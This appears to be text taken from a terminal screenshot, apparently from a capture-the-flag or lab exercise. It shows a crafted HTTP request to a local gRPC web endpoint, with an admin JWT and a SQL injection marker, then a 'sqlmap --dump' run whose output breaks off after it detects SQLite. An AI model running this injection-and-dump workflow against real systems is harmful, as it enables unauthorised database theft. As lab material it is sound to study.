 → PC cat sqli.req
POST /invoke/SimpleApp.getInfo HTTP/1.1
Host: 127.0.0.1:45949
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
x-grpcui-csrf-token: DA7-YHBzXVD_AcnqlKF0lP4j4doAIIEt5yuBwGvvmP0
X-Requested-With: XMLHttpRequest
Content-Length: 202
Origin: http://127.0.0.1:45949
Connection: close
Referer: http://127.0.0.1:45949/
Cookie: _grpcui_csrf_token=DA7-YHBzXVD_AcnqlKF0lP4j4doAIIEt5yuBwGvvmP0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODQ4NTg1MjV9.68Qld34YRgRBGszslpPwj6e6jAKOddhY
"}],"data":[{"id":"1*"}]}
→ PC sqlmap -r sqli.req --dump
{1.6.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:31:10 /2023-05-23/
[20:31:10] [INFO] parsing HTTP request from 'sqli.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
Cookie parameter '_grpcui_csrf_token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N] n
[20:31:16] [INFO] resuming back-end DBMS 'sqlite'